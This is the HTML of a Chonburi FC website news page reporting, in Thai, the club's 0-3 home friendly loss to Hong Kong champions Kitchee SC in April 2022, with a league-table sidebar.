				<div class="header-area header-area-custom header-area-has-logo" style="background-image: url(https://chonburifootballclub.com/wp-content/uploads/2024/09/WebBG.jpg);">
										<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-32085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32085"><a href="https://chonburifootballclub.com/">Home</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://chonburifootballclub.com/tournaments/all/">Match</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#">League &#038; Cup</a>
<ul class="sub-menu">
	<li id="menu-item-32079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32079"><a href="https://chonburifootballclub.com/thai-league-2/">Thai League 2</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://chonburifootballclub.com/tournaments/league/">Thai League</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://chonburifootballclub.com/tournaments/tournaments/">Cups</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Club</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://chonburifootballclub.com/players/">Players</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#">info</a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://chonburifootballclub.com/profile/history/">History</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://chonburifootballclub.com/profile/identity/">Identity</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://chonburifootballclub.com/profile/honours/">Honours</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://chonburifootballclub.com/profile/stadium/">Stadium</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://chonburifootballclub.com/profile/organization/">Organization</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a target="_blank" rel="noopener" href="https://shopee.co.th/chonburi_football_club">Shop</a></li>
<li id="menu-item-32081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32081"><a href="#">Follow us</a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" rel="noopener" href="https://www.facebook.com/chonburi.football.club">Facebook</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" rel="noopener" href="https://www.instagram.com/chonburi_football_club/">Instagram</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/ChannelSharks">Youtube</a></li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11157"><a href="https://twitter.com/ChonFCOfficial">Twitter</a></li>
</ul>
</li>
</ul></div>									</nav><!-- #site-navigation -->
												<div class="site-branding">
										<a class="site-logo" href="https://chonburifootballclub.com/" rel="home"><img src="https://chonburifootballclub.com/wp-content/uploads/2024/09/2024CFCLOGO.png" alt="Chonburi Football Club"></a>
															<hgroup style="color: #ffffff">
						<h1 class="site-title"><a href="https://chonburifootballclub.com/" rel="home">OFFICIAL WEBSITE</a></h1>
						<h2 class="site-description"><a href="https://chonburifootballclub.com/" rel="home">Chonburi Football Club</a></h2>
					</hgroup>
									</div><!-- .site-branding -->
						</div>
		</header><!-- #masthead -->

	
	
	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-13998" class="post-13998 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-football tag-958 tag-834 tag-153 tag-273">
	
			<div class="entry-thumbnail">
			<img width="620" height="322" src="https://chonburifootballclub.com/wp-content/uploads/2022/04/NEWS-1024x531.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/04/NEWS-1024x531.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2022/04/NEWS-300x155.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2022/04/NEWS-768x398.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2022/04/NEWS-128x66.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2022/04/NEWS-32x17.jpg 32w, https://chonburifootballclub.com/wp-content/uploads/2022/04/NEWS.jpg 2048w" sizes="(max-width: 620px) 100vw, 620px" />		</div>
	
	<div class="single-entry">
		<header class="entry-header">
			<h1 class="entry-title single-entry-title">ฉลามชล เครื่องสะดุด เปิดบ้าน อุ่นพ่าย คิตฉี เอสซี 0-3</h1>
			<div class="entry-details">
				
				<span class="posted-on"><a href="https://chonburifootballclub.com/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b0%e0%b8%94%e0%b8%b8%e0%b8%94-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-02T12:38:26+00:00">2 เมษายน 2022</time></a></span>							</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><strong>การแข่งขันฟุตบอลอุ่นเครื่องนัดพิเศษ วันเสาร์ที่ 2 เม.ย.เวลา 17.00 น.ที่สนาม ชลบุรี สเตเดี้ยม “ฉลามชล” ชลบุรี เอฟซี ทีมอันดับ 5 ของตารางคะแนน ศึก ไทยลีก พบกับ คิตฉี เอสซี (ทีมแชมป์พรีเมียร์ลีก ฮ่องกง) ที่เดินทางมาเกือบตัว อุ่นเครื่องอยู่ที่ ประเทศไทย 1 เดือนเต็มๆ เพื่อเตรียมความพร้อม ก่อนลงเล่นในศึก เอเอฟซี แชมเปี้ยนส์ลีก 2022 กลุ่ม J ร่วมกับ เชียงราย ยูไนเต็ด (ไทย), เซี่ยงไฮ้ พอร์ต (จีน) และ วิสเซล โกเบ (ญี่ปุ่น) ซึ่งกลุ่มนี้จะทำการแข่งขัน ที่สนาม บุรีรัมย์ ซิตี้ จ.บุรีรัมย์ ระหว่างวันที่ 15 เม.ย. &#8211; 1 พ.ค. นี้</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-14000" src="https://chonburifootballclub.com/wp-content/uploads/2022/04/2.jpeg" alt="" width="4048" height="2696" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/04/2.jpeg 4048w, https://chonburifootballclub.com/wp-content/uploads/2022/04/2-300x200.jpeg 300w, https://chonburifootballclub.com/wp-content/uploads/2022/04/2-768x511.jpeg 768w, https://chonburifootballclub.com/wp-content/uploads/2022/04/2-1024x682.jpeg 1024w, https://chonburifootballclub.com/wp-content/uploads/2022/04/2-128x85.jpeg 128w, https://chonburifootballclub.com/wp-content/uploads/2022/04/2-32x21.jpeg 32w" sizes="(max-width: 4048px) 100vw, 4048px" /></p>
<p>โดย 11 คนแรก ของ ทั้ง 2 ทีมในเกมนี้ ชลบุรี เอฟซี นำทัพโดย นพนนท์ คชพลายุกต์, เรนาโต้ เคลิช, รชต หมอรักษา, เดนนิส มูริลโล, ยู บยองชูฯ และ เกริกฤทธิ์ ทวีกาญจน์ ส่วน คิตฉี เอสซี มี แมทธิว ออร์, ราอูล วาเอน่า, เดยัน ดามยาโนวิซ, เฮลิโอ กอนซาเวซ ซึ่งส่วนใหญ่เป็นผู้เล่นโอนสัญชาติ บราซิล,</p>
<p>เปิดฉากมาในครึ่งแรก ทั้ง 2 ทีมเปิดเกมแลกหมัดเข้าใส่กันทันที โดยรูปเกมเป็น คิตฉี เอสซี ที่ทำเกมได้ดุดันกว่า ก่อนจะมาได้ 2 ประตูออกนำ ไปก่อนในครึ่งแรก 2-0 จากการเหมาคนเดียว ของ แมทธิว ออร์ ในนาทีที่ 16 และ 27</p>
<p><img decoding="async" class="alignnone size-full wp-image-14001" src="https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒.jpg" alt="" width="2048" height="1363" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒.jpg 2048w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒-300x200.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒-768x511.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒-1024x682.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒-128x85.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒-32x21.jpg 32w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p>กลับมาในครึ่งหลัง ชลบุรี เอฟซรี เปลี่ยนตัวผู้เล่นเพื่อปรับแท็คติก โดย ส่ง บุคฆอรี เหล็มดี, ชิษณุพงษ์ โชติ, ทรงชัย ทองฉ่ำ และ ฟาอิก เจฟรี โบลเกียห์ ลงสนาม โดย ชลบุรี เอฟซี พยายามโหมบุกอย่างหักหวังทวงประตูคืนให้ได้ แต่ทว่าเจาะแนวรับ คิตฉี เอฟซี ไม่เข้า จนกระทั่งนาทีที่ 86 ทีมแชมป์พรีเมียร์ลีก ฮ่องกง ก็มาได้ประตูปิดท้าย จาก อเล็กซ์ อกานเด้ ในนาทีที่ 86</p>
<p><strong>ก่อนจบเกม ชลบุรี เอฟซี เปิดบ้าน อุ่นเครื่องพ่าย คิตฉี เอสซี ไป 0-3 สำหรับโปรแกรมการแข่งขัน ของ ชลบุรี เอฟซี ในศึก รีโว่ ไทยลีก 2021/22 นัดต่อไป จะเปิด ชลบุรี สเตเดี้ยม ต้อนรับการมาเยือน ของ พีที ประจวบ เอฟซี แข่งขันในวันอาทิตย์ที่ 10 เม.ย.นี้ เวลา 18.00 น.</strong></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-14002" src="https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_1.jpg" alt="" width="2048" height="1363" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_1.jpg 2048w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_1-300x200.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_1-768x511.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_1-1024x682.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_1-128x85.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_1-32x21.jpg 32w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-14004" src="https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_2.jpg" alt="" width="2048" height="1363" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_2.jpg 2048w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_2-300x200.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_2-768x511.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_2-1024x682.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_2-128x85.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2022/04/LINE_ALBUM_ชลบุรี-อุ่น-คิตฉี_๒๒๐๔๐๒_2-32x21.jpg 32w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/%e0%b8%84%e0%b8%b4%e0%b8%95%e0%b8%89%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5/" rel="tag">คิตฉี เอสซี</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a1/" rel="tag">ชลบุรี สเตเดี้ยม</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5/" rel="tag">ชลบุรี เอฟซี</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a5%e0%b8%b5%e0%b8%81/" rel="tag">ไทยลีก</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://chonburifootballclub.com/%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b9%89%e0%b8%a2-%e0%b8%8a%e0%b8%a1-%e0%b8%8a%e0%b8%b2%e0%b8%8d%e0%b8%93%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c-%e0%b8%aa%e0%b8%b4/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span>&nbsp;โค้ชเตี้ย ชม ชาญณรงค์, สิทธิโชค เก่งขึ้น, เผย อยากให้ทั้งสอง เล่นใน ลีกท็อป กว่าเดิม</a></div><div class="nav-next"><a href="https://chonburifootballclub.com/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b8%94%e0%b8%a7%e0%b8%a5-%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%86%e0%b8%b2%e0%b8%95-%e0%b8%a8%e0%b8%b6%e0%b8%81-%e0%b8%a3/" rel="next">ฉลามชล ดวล ต่อพิฆาต ศึก รีโว่ ลีกคัพ รอบรอง หวดแข้ง 11 พ.ค.นี้&nbsp;<span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sp-widget-align-none"><aside id="sportspress-countdown-3" class="widget widget_sportspress widget_countdown widget_sp_countdown"><h1 class="widget-title">นัดต่อไป</h1></aside></div><div class="sp-widget-align-none"><aside id="sportspress-event-blocks-3" class="widget widget_sportspress widget_sp_event_blocks"><h4 class="sp-table-caption">ผลการแข่งขันล่าสุด</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate">
						<td>
							<span class="team-logo logo-odd" title="สุพรรณบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span> <span class="team-logo logo-even" title="ชลบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>							<time class="sp-event-date" datetime="2025-04-26 18:00:58">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">26 เมษายน 2025</a>							</time>
							<h5 class="sp-event-results">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/"><span class="sp-result">0</span> - <span class="sp-result">1</a>							</h5>
																												<h4 class="sp-event-title">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">สุพรรณบุรี v ชลบุรี</a>							</h4>

						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div></aside></div><div class="sp-widget-align-none"><aside id="sportspress-league-table-3" class="widget widget_sportspress widget_league_table widget_sp_league_table"><div class="sp-template sp-template-league-table">
	<h4 class="sp-table-caption">ตารางคะแนน ไทยลีก2 24/25</h4><div class="sp-table-wrapper"><table class="sp-league-table sp-data-table sp-sortable-table sp-scrollable-table" data-sp-rows=""><thead><tr><th class="data-rank">Pos</th><th class="data-name">Team</th><th class="data-p">P</th><th class="data-gd">GD</th><th class="data-pts">Pts</th></tr></thead><tbody><tr class="odd highlighted sp-row-no-0"><td class="data-rank sp-highlight" data-label="Pos">1</td><td class="data-name has-logo sp-highlight" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ชลบุรี</td><td class="data-p sp-highlight" data-label="P">32</td><td class="data-gd sp-highlight" data-label="GD">26</td><td class="data-pts sp-highlight" data-label="Pts">63</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>อยุธยา</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">27</td><td class="data-pts" data-label="Pts">60</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>แพร่</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">23</td><td class="data-pts" data-label="Pts">58</td></tr><tr class="even sp-row-no-3"><td class="data-rank" data-label="Pos">4</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>พลังกาญจน์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">17</td><td class="data-pts" data-label="Pts">51</td></tr><tr class="odd sp-row-no-4"><td class="data-rank" data-label="Pos">5</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>มหาสารคาม</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">5</td><td class="data-pts" data-label="Pts">48</td></tr><tr class="even sp-row-no-5"><td class="data-rank" data-label="Pos">6</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ลำปาง</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">9</td><td class="data-pts" data-label="Pts">47</td></tr><tr class="odd sp-row-no-6"><td class="data-rank" data-label="Pos">7</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เกษตรศาสตร์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">0</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="even sp-row-no-7"><td class="data-rank" data-label="Pos">8</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>บางกอก</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-4</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="odd sp-row-no-8"><td class="data-rank" data-label="Pos">9</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>นครศรี</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-2</td><td class="data-pts" data-label="Pts">41</td></tr><tr class="even sp-row-no-9"><td class="data-rank" data-label="Pos">10</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เชียงใหม่</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-7</td><td class="data-pts" data-label="Pts">39</td></tr></tbody></table></div><div class="sp-league-table-link sp-view-all-link"><a href="https://chonburifootballclub.com/tournaments/league/">ชมตารางทั้งหมด</a></div></div>
</aside></div></div><!-- #secondary -->

	</div><!-- #content -->
	
		<div class="footer-wrapper">
		<div class="footer-sponsor">
			<aside id="text-5" class="widget widget_text">			<div class="textwidget"><table class="table">
<tbody>
<tr>
<td>
				<a target="_blank" href="http://changbeer.com/" rel="noopener"><img src="/wp-content/uploads/2023/08/Chang2023.png" class="img-footer-sponsor img-footer-sponsor-big"></a>
			</td>
<td>
<ul class="list-inline">
